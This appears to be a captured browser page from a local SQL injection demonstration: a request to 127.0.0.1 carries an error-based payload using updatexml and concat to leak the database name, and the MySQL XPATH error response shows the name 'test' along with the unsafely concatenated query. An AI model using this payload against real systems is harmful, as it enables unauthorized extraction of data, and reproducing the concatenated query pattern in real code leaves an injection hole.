 127.0.0.1:3018/hello/1 and updatexml('1',concat('~',(select database())),'1')
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
code: "ER_UNKNOWN_ERROR"
errno: 1105
sqlMessage: "XPATH syntax error: '~test'"
sqlState: "HY000"
index: 0
sql: "select * from user where id= 1 and updatexml('1',concat('~',(select database())),'1')"